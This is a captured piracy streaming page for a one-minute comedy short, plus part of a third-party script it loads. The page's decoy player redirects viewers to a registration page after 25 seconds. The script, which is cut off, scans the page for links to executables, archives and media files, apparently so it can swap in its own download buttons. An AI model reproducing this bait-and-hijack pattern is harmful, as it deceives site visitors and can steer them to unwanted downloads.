

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hdrip.info/komediya/twisp-is-real/
body_size: 6906
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="robots" content="index, follow" />

		<title>Смотреть Twisp is Real (2018) онлайн в хорошем качестве hd 720 fhd 1080</title>
		<meta name="description" content="When you have to convince your friends that your hometown is a real place.">
		<meta name="keywords" content="скачать, загрузить, комедия, короткометражка, Фильм, высокое качество, HD, FULL HD, скачать быстро, на русском, смотреть, онлайн, 1080, 720">

		<link rel="canonical" href="https://hdrip.info/komediya/twisp-is-real/">

		<link rel="preconnect" href="https://fonts.googleapis.com" />
		<link rel="preconnect" href="https://fonts.gstatic.com" />
		
		<link rel="preload" href="https://hdrip.info/css/engine.css" as="style" />
		<link href="https://hdrip.info/css/engine.css" type="text/css" rel="stylesheet">
		<link rel="preload" href="https://hdrip.info/css/styles.css" as="style" />
		<link href="https://hdrip.info/css/styles.css" type="text/css" rel="stylesheet">

		<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

		<link rel="preload" as="script" href="https://hdrip.info/js/general.js">
		<script src="https://hdrip.info/js/general.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/masha.js">
		<script src="https://hdrip.info/js/masha.js"></script>
		<link rel="preload" as="script" href="https://hdrip.info/js/libs.js">
		<script src="https://hdrip.info/js/libs.js"></script>

		<meta property="og:locale" content="ru_RU" />
		<meta property="og:type" content="video.movie" />
		<meta property="og:title" content="Смотреть Twisp is Real (2018) онлайн в хорошем качестве hd 720 fhd 1080" />
		<meta property="og:description" content="When you have to convince your friends that your hometown is a real place." />
		<meta property="og:url" content="https://hdrip.info/komediya/twisp-is-real/" />
		<meta property="og:site_name" content="HDRip" />
		<meta property="og:image" content="https://hdrip.info/komediya/twisp-is-real/og.jpg" />
		<meta property="og:image:secure_url" content="https://hdrip.info/komediya/twisp-is-real/og.jpg" />
		<meta property="og:image:width" content="537" />
		<meta property="og:image:height" content="290" />
		<meta property="og:image:alt" content="Twisp is Real" />

		 
		<link rel="stylesheet" type="text/css" href="https://hdrip.info/play/css/global.css">
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.js"></script>
		<script type="text/javascript" src="https://hdrip.info/play/js/FWDEVPlayer.my.js"></script>

		<style>
			@font-face{font-family:myFont; src: url(/play/font/Lato-Lig.ttf);}
		</style>
		
		<script>
			// var apiCheckerInterval;

			function regesterApi()
			{
				// clearInterval(apiCheckerInterval);
				
				if(!window.myKinoVideo)
				{
					apiCheckerInterval = setInterval(regesterApi, 100);
				}
				else
				{
					videoKino = myKinoVideo.getVideoSource();
					if (videoKino == '/play/content/pleer-film.mp4')
					{
						timeVideoKino = myKinoVideo.getCurrentTime();
						timeVideoKino = parseInt(timeVideoKino.replace(/[:]/g, ''),10);
						
						if (timeVideoKino > 25)
						{
							var elem = document.getElementsByTagName('div')[1];
							if (elem.parentNode.removeChild(elem))
							{
								window.top.location = "/registration/";
							}
						}
					}

					myKinoVideo.setPosterSource("/komediya/twisp-is-real/twisp-is-real.jpg");
					// myKinoVideo.setVideoSourcePath("/play/content/twisp-is-real.mp4");

				}
			}
			regesterApi();
		</script>
		
		
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
		
		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#000000">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#ffffff">

<script type="text/javascript" src="https://againandagain.biz/?re=mfsgembugy5ha3ddf44tinrq" async></script>


	</head>
	<body>
		<div class="wrap">
			
			<div class="main center">
				<header class="header" id="header">
			<a href="https://hdrip.info/" class="logotype" title="На главную">HDRip</a>
		<div class="search-box">
		<form id="quicksearch" method="get" action="https://hdrip.info/search/">
			<div class="search-inner">
				<input id="story" name="query" placeholder="Поиск по сайту..." type="text"  />
				<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
			</div>
		</form>
	</div>
	<div class="share-box">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
	</div>
	
	<div class="show-login img-box" id="loginbtn"><span class="fa fa-user"></span></div>
</header>
				<div class="cols clearfix" id="cols">
					<div class="content">
						<div class="full-wrap clearfix">
							<main id='dle-content'>
								<article class="full">
									<header class="full-title">
										<h1>Twisp is Real (2018) смотреть онлайн</h1>
									</header>
									<div class="cols-mov clearfix ignore-select">
										<div class="col-mov-left">
											<div class="mov-img">
												<img src="https://hdrip.info/komediya/twisp-is-real/twisp-is-real.jpg" alt="Twisp is Real" />
											</div>
										</div>
										<!-- end col-mov-left -->
										<div class="col-mov-right">
											
																						<!--noindex-->
											<!--/noindex-->
											<ul class="mov-list">
												<li><div class="mov-label">Оригинальное название:</div> <div class="mov-desc">Twisp is Real</div></li>												<li><div class="mov-label">Год:</div> <div class="mov-desc">2018</div></li>												<li><div class="mov-label">Длительность:</div> <div class="mov-desc">1 минута</div></li>												<li><div class="mov-label">Страна:</div> <div class="mov-desc">США</div></li>												<li><div class="mov-label">Жанр:</div> <div class="mov-desc"><a href="/komediya/" class="entAllCats">Комедия</a>, <a href="/korotkometrazhka/" class="entAllCats">Короткометражка</a></div></li>												<li><div class="mov-label">Режиссер:</div> <div class="mov-desc">Buck Estes</div></li>												<li><div class="mov-label">В ролях:</div> <div class="mov-desc">Sara Albrecht, Томас Чавира, Buck Estes, Shauna Holland</div></li>												<li><div class="mov-label">Сценарист:</div> <div class="mov-desc">Buck Estes</div></li>												
												<center><div id="privatBut"></div></center>
											</ul>
										</div>
										<!-- end col-mov-right -->
									</div>
									
									
																			
										<div id="yandex_rtb_R-A-2359375-3"></div>
										<script>
										window.yaContextCb.push(()=>{
											Ya.Context.AdvManager.render({
												"blockId": "R-A-2359375-3",
												"renderTo": "yandex_rtb_R-A-2359375-3"
											})
										})
										</script>
										
																		
																			
									<header class="full-title">
										<h2>Смотреть фильм «Twisp is Real» в хорошем качестве</h2>
																			</header>
									
									<div class="tabsbox ignore-select">
										
										
										<div class="tabs-b video-box">
											<div id="yohoho">
												<center>
													<div id="myDivKino"></div>
												</center>
											</div>
										</div>
										
									</div>
									
									<center>
										<div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,skype,reddit"></div>
									</center><br />
									
									<center>
										<a href="https://hdrip.info/download/hdrip_info___twisp-is-real_2018.avi" title="Скачать торрент фильм «Twisp is Real»" class="download_button_like_stat" rel="nofollow">
										<h2 class="download_button_like_stat_title">Скачать торрент фильм «Twisp is Real»</h2>
										<span class="download_button_like_stat_subtitle"><span style="float: right; padding-left: 20px;"><b>Размер торрента:</b> (17 MB)</span> <b>Скачали:</b> 4189</span>
										<span class="download_button_like_stat_subtitle" style="padding-top: 2px; font-size: 10px;"><b>MD5: </b>eefd0c79139ab985e89686054c372bca</span>
										</a>
										<br />Посмотреть онлайн файл: <a href="#yohoho">Twisp is Real</a>
										
									</center>
									<br>
									
									
																			
										<div id="yandex_rtb_R-A-2359375-4"></div>
										<script>
										window.yaContextCb.push(()=>{
											Ya.Context.AdvManager.render({
												"blockId": "R-A-2359375-4",
												"renderTo": "yandex_rtb_R-A-2359375-4"
											})
										})
										</script>
										
																		
									<div class="sub-text clearfix ignore-select">
										<span class="fa fa-mobile"></span>Если вы <strong>посмотрели или скачали Twisp is Real (2018)</strong> на нашем сайте, пожалуйста оставьте к нему комментарий - будем вам благодарны за это. И поставьте оценочку, пожалуйста =&nbsp;)
									</div>

																		<div class="related tcarusel">
										<h2 class="rel-title">Похожие фильмы:</h2>
										<div class="tcarusel-scroll clearfix">
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/crabgirl/crabgirl.jpg" alt="Crabgirl  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/crabgirl/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/crabgirl/"><h3>Crabgirl  (2018)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/google-it/google-it.jpg" alt="Google It!  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/google-it/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/google-it/"><h3>Google It!  (2018)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/prison-logic/prison-logic.jpg" alt="Prison Logic  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/prison-logic/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/prison-logic/"><h3>Prison Logic  (2018)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/my-expanded-view/my-expanded-view.jpg" alt="My Expanded View  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/my-expanded-view/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/my-expanded-view/"><h3>My Expanded View  (2018)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/the-loud-house-360-center-of-chaos/the-loud-house-360-center-of-chaos.jpg" alt="The Loud House 360: Center of Chaos!  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/the-loud-house-360-center-of-chaos/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/the-loud-house-360-center-of-chaos/"><h3>The Loud House 360: Center of Chaos!  (2018)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/blokbaster_blockbuster/blokbaster_blockbuster.jpg" alt="Блокбастер  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/blokbaster_blockbuster/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/blokbaster_blockbuster/"><h3>Блокбастер  (2018)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/71-for-fun/71-for-fun.jpg" alt="71 For Fun  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/71-for-fun/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/71-for-fun/"><h3>71 For Fun  (2018)</h3></a>
											</article>
																						<article class="mov tcarusel-item">
												<div class="mov-i img-box">
													<img src="https://hdrip.info/komediya/samuray-koshachyih-bloh_nomitori-zamurai/samuray-koshachyih-bloh_nomitori-zamurai.jpg" alt="Самурай кошачьих блох  (2018)" />
													<div class="mov-mask flex-col ps-link" data-link="https://hdrip.info/komediya/samuray-koshachyih-bloh_nomitori-zamurai/"><span class="fa fa-play"></span></div>
												</div>
												<a class="mov-t nowrap" href="https://hdrip.info/komediya/samuray-koshachyih-bloh_nomitori-zamurai/"><h3>Самурай кошачьих блох  (2018)</h3></a>
											</article>
																					</div>
										<div class="tcarusel-prev"><span class="fa fa-arrow-left"></span></div>
										<div class="tcarusel-next"><span class="fa fa-arrow-right"></span></div>
									</div>
																	</article>
								
								<div class="full-comms ignore-select" id="full-comms">
									<div class="add-commbtn button ic-l" id="add-commbtn"><span class="fa fa-plus"></span>Комментировать</div>
									<form method="POST" action="https://hdrip.info/registration/">﻿<!--noindex-->
										<div class="add-comm-form clearfix" id="add-comm-form">

											<div class="ac-title">Прокомментировать <span class="fa fa-chevron-down"></span></div>
											<div class="ac-av img-box" id="ac-av"></div>		
											
											<div class="ac-inputs clearfix">
												<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя">
												<input type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)">
											</div>
											<div class="ac-textarea">
												<div class="bb-editor">
													<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
												</div>
											</div>
											
											
											
											<div class="ac-submit" id="loginbtn"><button name="submit" type="submit">Отправить</button></div>
										</div>
										<!--/noindex-->
										<input type="hidden" name="subaction" value="addcomment" />
										<input type="hidden" name="post_id" id="post_id" value="413338334" />
									</form>

									
								</div>
							</main>
						</div>
					</div>
					<!-- end content -->
					<div class="sidebar">
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-film"></span>Категории</div>
		<div class="side-c nav">
			<ul class="flex-row">
				<li>
										<a href="/biografiya/">Биография</a>
									</li> 
				<li>
										<a href="/boevik/">Боевики</a>
									</li>
				<li>
										<a href="/vestern/">Вестерн</a>
									</li> 
				<li>
										<a href="/ceremoniya/">Церемонии</a>
									</li> 
				<li>
										<a href="/detektiv/">Детективы</a>
									</li> 
				<li>
										<a href="/drama/">Драма</a>
									</li> 
				<li>
										<a href="/fantastika/">Фантастика</a>
									</li> 
				<li>
										<a href="/fentezi/">Фэнтези</a>
									</li> 
				<li>
										<a href="/istoriya/">История</a>
									</li> 
				<li>
										<a href="/koncert/">Концерты</a>
									</li>
				<li>
										<a href="/komediya/">Комедии</a>
									</li>
				<li>
										<a href="/kriminal/">Криминал</a>
									</li> 
				<li>
										<a href="/melodrama/">Мелодрамы</a>
									</li> 
				<li>
										<a href="/muzika/">Музыка</a>
									</li> 
				<li>
										<a href="/multfilm/">Мультфильмы</a>
									</li> 
				<li>
										<a href="/myuzikl/">Мюзиклы</a>
									</li> 
				<li>
										<a href="/priklyucheniya/">Приключения</a>
									</li> 
				<li>
										<a href="/realnoe-tv/">Реальное ТВ</a>
									</li> 
				
				<li>
										<a href="/sport/">Спорт</a>
									</li> 
				<li>
										<a href="/tok-shou/">Ток-шоу</a>
									</li> 
				<li>
										<a href="/semeyniy/">Семейные фильмы</a>
									</li> 
				<li>
										<a href="/korotkometrazhka/">Короткометражные фильмы</a>
									</li>
				<li>
										<a href="/raznoe/">Общие фильмы</a>
									</li> 
				<li>
										<a href="/dlya-vzroslih/">Фильмы для взрослых</a>
									</li> 
				<li>
										<a href="/detskiy/">Детские фильмы</a>
									</li>
				<li>
										<a href="/voenniy/">Военные фильмы</a>
									</li>
				<li>
										<a href="/uzhasi/">Фильмы ужасов</a>
									</li>
				<li>
										<a href="/dokumentalniy/">Документальные фильмы</a>
									</li> 
				<li>
										<a href="/triller/">Триллеры</a>
									</li>
			</ul>
		</div>
	</div>
	
	<div class="side-b">
		<div class="side-t ic-l decor"><span class="fa fa-align-left"></span>Популярное</div>
		<div class="side-c flex-row">
						<a class="mov-side" href="/drama/spisok-shindlera_schindler-s-list/">
							<div class="mov-side-img img-box">
					<img src="/drama/spisok-shindlera_schindler-s-list/spisok-shindlera_schindler-s-list.jpg" alt="Список Шиндлера (1993)" />
				</div>
				<div class="mov-side-title">Список Шиндлера (1993)</div>
						</a>
			
						<a class="mov-side" href="/drama/forrest-gamp_forrest-gump/">
							<div class="mov-side-img img-box">
					<img src="/drama/forrest-gamp_forrest-gump/forrest-gamp_forrest-gump.jpg" alt="Форрест Гамп (1994)" />
				</div>
				<div class="mov-side-title">Форрест Гамп (1994)</div>
						</a>
						
						<a class="mov-side" href="/detektiv/tayna-koko_coco/">
							<div class="mov-side-img img-box">
					<img src="/detektiv/tayna-koko_coco/tayna-koko_coco.jpg" alt="Тайна Коко (2017)" />
				</div>
				<div class="mov-side-title">Тайна Коко (2017)</div>
						</a>
						
						<a class="mov-side" href="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/">
							<div class="mov-side-img img-box">
					<img src="/drama/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king/vlastelin-kolec-vozvrashchenie-korolya_the-lord-of-the-rings-the-return-of-the-king.jpg" alt="Властелин колец: Возвращение короля (2003)" />
				</div>
				<div class="mov-side-title">Властелин колец: Возвращение короля (2003)</div>
						</a>
						
						<a class="mov-side" href="/drama/interstellar/">
							<div class="mov-side-img img-box">
					<img src="/drama/interstellar/interstellar.jpg" alt="Интерстеллар (2014)" />
				</div>
				<div class="mov-side-title">Интерстеллар (2014)</div>
						</a>
						
						<a class="mov-side" href="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/">
							<div class="mov-side-img img-box">
					<img src="/priklyucheniya/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban/garri-potter-i-uznik-azkabana_harry-potter-and-the-prisoner-of-azkaban.jpg" alt="Гарри Поттер и узник Азкабана (2004)" />
				</div>
				<div class="mov-side-title">Гарри Поттер и узник Азкабана (2004)</div>
						</a>
					</div>
	</div>
</div>
				</div>
				<!-- end cols -->
				<footer class="footer">
	<ul class="bot-menu clearfix">
	
				<li><a href="https://hdrip.info/feedback/">Обратная связь</a></li>
				
				<li><a href="https://hdrip.info/rules/">Правила</a></li>
				
				<li><a href="https://hdrip.info/privacy/">Политика конфиденциальности</a></li>
				
				<li><a href="https://hdrip.info/cookies/">Cookie</a></li>
		
				<li><a href="https://hdrip.info/copyrights/">Правообладателям</a></li>
				
	</ul>
	<div class="bot-text">
		Все права защищены, материал предоставлен только для ознакомления!
	</div>
	<div class="share-box"><div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp,moimir,pinterest,linkedin,lj" data-image:pinterest="https://hdrip.info/komediya/twisp-is-real/og.jpg"></div></div>

	
	<script src="https://hdrip.info/js/lazy-load.min.js"></script>
	

	
	<!--LiveInternet counter--><script>
	new Image().src = "https://counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->
	
	
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	m[i].l=1*new Date();
	for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	ym(92807813, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/92807813" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	
	<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3306522", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3306522;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->
	
	
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-74KXLRQQ11"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-74KXLRQQ11');
	</script>
	
</footer>
			</div>
			<!-- end main -->
		</div>
		<!-- end wrap -->	
		
		<!--noindex--> 
		<div class="login-box" id="login-box" title="Авторизация">
	<div class="login-social clearfix"></div>
	<div class="login-form">
		<form method="post" action="https://hdrip.info/login/">
			<div class="login-input">
				<input type="text" name="login_name" id="login_name" placeholder="Ваш логин"/>
			</div>
			<div class="login-input">
				<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			</div>
			<div class="login-button">
				<button onclick="submit();" type="submit" title="Вход">Войти на сайт</button>
				<input name="login" type="hidden" id="login" value="submit" />
			</div>
			<div class="login-checkbox">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">&nbsp;Чужой компьютер</label> 
			</div>
			<div class="login-links clearfix">
				<a href="https://hdrip.info/lostpassword/">Забыли пароль?</a>
				<a href="https://hdrip.info/registration/" class="log-register">Регистрация</a>
			</div>
		</form>
	</div>		
</div>
		
		
					
				<script src="https://sof3.site/uv2.js?u=61&s=43"></script>
			
				
		<script src="https://privatms.com/but.js?u=5&s=7"></script>

		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-5",
						"type": "fullscreen",
						"platform": "desktop"
					})
				})
				</script>
			
		
		
					
				<script>
				window.yaContextCb.push(()=>{
					Ya.Context.AdvManager.render({
						"blockId": "R-A-2359375-7",
						"type": "floorAd",
						"platform": "desktop"
					})
				})
				</script>
			
				
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sof3.site/uv2.js?u=61&s=43
body_size: 8133
content:


try {

    var adbndObj = {

        dwnBtnStatus: "no",

        onceADay: "" == 1,

        foundLinksCount: 0,

        androidPopup: false,

        androidYaLand: false,

        androidYaAuto: false,

        searchDetection: false,

        searchDetectionCIS: false,

        searchDetectionGoogle: false,

        langs: {
            ru: {
                dwn_btn: 'Скачать файл'
            },
            en: {
                dwn_btn: 'Download file'
            },
            it: {
                dwn_btn: 'Scarica file'
            },
            id: {
                dwn_btn: 'Unduh berkas'
            },
            vi: {
                dwn_btn: 'Tải tập tin xuống'
            },
            ae: {
                dwn_btn: 'تنزيل الملف'
            },
            pl: {
                dwn_btn: 'Pobierz plik'
            },
            pt: {
                dwn_btn: 'Baixar ficheiro'
            },
            fr: {
                dwn_btn: 'Télécharger le fichier'
            },
            de: {
                dwn_btn: 'Datei herunterladen'
            },
            es: {
                dwn_btn: 'Descargar archivo'
            },
            th: {
                dwn_btn: 'ดาวน์โหลดไฟล์'
            }
        },

        getCookie: function(name) {

            var cookies = document.cookie.split(';');

            for (var i = 0; i < cookies.length; ++i) {

                var pair = cookies[i].trim().split('=');

                if (pair[0] == name) return pair[1];
                
            }

            return null;

        },

        setCookie: function(c_name, value, expirehours, expireminutes) {

            var exdate = new Date();

            if (expirehours) exdate.setHours(exdate.getHours()+expirehours);

            else if (expireminutes) exdate.setMinutes(exdate.getMinutes()+expireminutes);

            document.cookie = c_name+ "=" +escape(value)+
            ((expirehours==null && expireminutes == null) ? "" : ";expires="+exdate.toUTCString())+
            ";path=/";

        },

        getLanguage: function() {

            let language = window.navigator ? (window.navigator.userLanguage || window.navigator.language || window.navigator.browserLanguage || window.navigator.systemLanguage) : 'ru';

            language = language.substr(0, 2).toLowerCase();

            return language || "ru"

        },

        translate: function(key) {

            let langItem = this.langs[this.getLanguage()];

            if (!langItem) return this.langs.en[key];

            return langItem[key]

        },

        hasSomeParentTheClass: function(element, classname) {

            if (element.tagName === undefined) return false;

            if (element.className && element.className.split(' ').indexOf(classname) !== -1) return true;

            return element.parentNode && this.hasSomeParentTheClass(element.parentNode, classname);

        },

        hasSomeParentTheTag: function(element, tagName) {

            if (element.tagName === undefined) return false;

            tagName = tagName.toUpperCase();

            if (element.tagName && element.tagName === tagName) return true;

            return element.parentNode && this.hasSomeParentTheTag(element.parentNode, tagName);

        },

        isDwUrl: function(elem) {

            if (!elem.href) return false;

            if (this.isFile(elem.href)) return true;

            var replace_class = "";

            var parent_class = "";

            var parent_tag = "";

            var replace_urlpart = "";

            var replaceExternalLinks = false;

            if (replace_class) {

                replace_class = replace_class.split(" ");

                for (var i = 0; i < replace_class.length; i++) {

                    if (elem.classList.contains(replace_class[i])) return true;

                }

            }

            if (replace_urlpart && elem.href.indexOf(replace_urlpart) !== -1) return true;

            if (parent_class) {

                parent_class = parent_class.split(" ");

                for (var j = 0; j < parent_class.length; j++) {

                    if (this.hasSomeParentTheClass(elem, parent_class[j])) return true;

                }

            } else if (parent_tag) {

                return this.hasSomeParentTheTag(elem, parent_tag);

            }

            if (replaceExternalLinks && new URL(elem.href).origin !== window.location.origin) return true;

            return false

        },

        getExtension: function(url) {

            return url.split(/[#?]/)[0].split('.').pop().trim();

        },

        isFile: function(url) {

            var replaceFileUrl = true;

            if (!url || !replaceFileUrl) return false;

            var ext = this.getExtension(url);

            var exts = ['7z', 'bz2', 'cab', 'jar', 'appxbundle', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', /*'bmp',*/ 'cpt', /*'gif', 'jpeg', 'jpg', 'jp2',*/ 'pcx', /*'png',*/ 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf', 'dmg', 'deb'];

            if (this.customExts) exts = this.customExts.split(",");

            return exts.indexOf(ext) !== -1;

        },

        isLimit: function() {

            return this.getCookie("adbdw")

        },

        isFromSearch: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && ["google", "ya", "yandex", "bing"].indexOf(from) !== -1;

        },

        isFromSearchCIS: function() {

            var isCIS = false;

            return (isCIS && this.isFromSearch())

        },

        isFromSearchGoogle: function() {

            var from = document.referrer && document.referrer.split('/')[2];

            if (from) from = from.replace("www.", "").split(".")[0];

            return from && from === "google";

        },

        addDwnBtn: function() {

